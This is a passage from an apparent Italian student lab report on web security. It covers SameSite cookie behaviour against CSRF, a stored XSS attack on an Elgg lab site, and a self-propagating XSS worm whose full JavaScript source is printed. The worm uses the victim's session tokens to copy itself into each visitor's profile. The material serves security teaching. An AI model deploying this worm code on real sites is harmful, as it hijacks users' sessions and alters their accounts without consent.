

Andiamo quindi ad analizzare i cookies che ci vengono inviati dal server.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/CSRF/Schermata%202023-03-30%20alle%2011.24.00.png?token=GHSAT0AAAAAACAK7DHEDOH6CMKNSD5THN7WZBLCPLQ)

Il sito csrflab-defense.com ci invia tre cookies, uno strict, una lax e uno normal.

Andando a cliccare il link dello stesso sito andremo ad inviare tutti e tre i cookies, mentre nel caso raggiungessimo csrflab-defense.com/showcookies.php provenendo dal sito csrflab-attacker.com verrà inviato il cookie-normal, il cookie-lax (poiché abbiamo cliccato esplicitamente sul link mentre se lo avessimo raggiunto tramite immagine jpg non sarebbe stato inviato ) ed infine non sarà inviato il cookie-strict.

Se un server imposta un cookie con l'attributo SameSite su "Strict" o "Lax", può controllare se il cookie viene inviato in una richiesta cross-site verificando se il cookie è presente nell'intestazione della richiesta ricevuta. Se il cookie non è presente, il server può dedurre che la richiesta è di tipo cross-site. Questo può aiutare a proteggere da attacchi CSRF (Cross-Site Request Forgery) e fornire una maggiore sicurezza nell'applicazione web.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/CSRF/Schermata%202023-03-30%20alle%2011.31.31.png?token=GHSAT0AAAAAACAK7DHEWRN4WGPGMPWY5VQSZBLCQGQ)[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/CSRF/Schermata%202023-03-30%20alle%2011.39.02.png?token=GHSAT0AAAAAACAK7DHEQC7KGUU27PHGE5R4ZBLCPWQ)

SAME-SITE CROSS-SITE

## 2.2 XSS Attacks

**Obiettivo:** inserire la frase "SAMY è il MIO EROE" nel profilo di altre persone senza il loro consenso.

Verifichiamo in prima istanza come avviene la modifica del profilo da un utente del quale abbiamo accesso.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/XSS/3.png)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/XSS/2.png)

Vediamo quindi che la modifica avviene attraverso una post al link: www.xsslabelgg.com/action/profile/edit . Vengono inviati diversi parametri, tra cui la descrizione, access-level dei diversi form, token, id ecc…

Creiamo uno script che modifichi all’interno del profilo del visitatore scrivendo “SAMY is MY HERO”.

Lo script è presente nel file: “[malicius_ajax_request.html](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/2%20Web-Security/xss-elgg/malicius_ajax_request.html)”. Inserendo lo script all’interno del profilo di Samy, quando un utente visiterà tale profilo verrà inconsapevolmente modificato il profilo del visitante, inserendo la scritta desiderata dall’attaccante. Di seguito viene mostrata la POST di quando Alice visita il profilo di Sami e infine il termine dell’attacco dove si può verificare il corretto inserimento della stringa sul profilo di Alice.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/XSS/6.png?token=GHSAT0AAAAAACAK7DHFSS2ICHR7QYK46R4CZBLDJLQ)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/XSS/8.png?token=GHSAT0AAAAAACAK7DHEBF2E2TFVLOTNJH22ZBLDJYQ)

## 2.3 Self-Propagating XSS Worm

**Obiettivo:** fare in modo che l'attacco XSS si auto-propaghi (worm)

Modifichiamo lo script visto in precedenza in maniera tale che “il virus” si propaghi in cascata andando ad inserire lo script nato dal profilo di Samy in tutti i visitatori. Facendo questo anche chi visiterà il profilo di Alice (prima persona che visualizza il profilo di Samy) si infetterà con lo stesso script e così via.

Lo script è presente nel file: “[malicius_worm.html](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/2%20Web-Security/xss-elgg/malicius_warm.html)”.

1. <script **id**="worm">

2. window.onload = function() {

3. var headerTag = "<script id=\"worm\" type=\"text/javascript\">";

4. var jsCode = document.getElementById("worm").innerHTML;

5. var tailTag = "</" + "script>";

6. // Put all the pieces together, and apply the URI encoding

7. var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);

8.

9. var guid = "&guid=" + elgg.session.user.guid;

10. var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;

11. var token = "&__elgg_token=" + elgg.security.token.__elgg_token;

12. var name = "&name=" + elgg.session.user.name;

13. // Construct the content of your url

14. var sendurl = "http://www.xsslabelgg.com/action/profile/edit";

15.

16.

17. // Set the content of the description field and access level

18. var desc = "&description=Samy is my hero"+ wormCode + token + ts+ guid ;

19. desc += "&accesslevel[description]=2";

20.

21. var samyGuid = "59"; // FILL IN

22. if (elgg.session.user.guid != samyGuid){

23. //Create and send Ajax request to modify profile

24. var Ajax=null;

25. Ajax = new XMLHttpRequest();

26. Ajax.open("POST",sendurl,true);

27. Ajax.setRequestHeader("Content-Type",

28. "application/x-www-form-urlencoded");

29. Ajax.send(desc);

30. }

31. }

32. </script>

33.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/XSS/Worm/Acquisizione%20schermata%2003.04.2023%20alle%2012.50.04%20%5B1%5D.png?token=GHSAT0AAAAAACAK7DHECZ7WNOSDV74INKRIZBLDXVA)

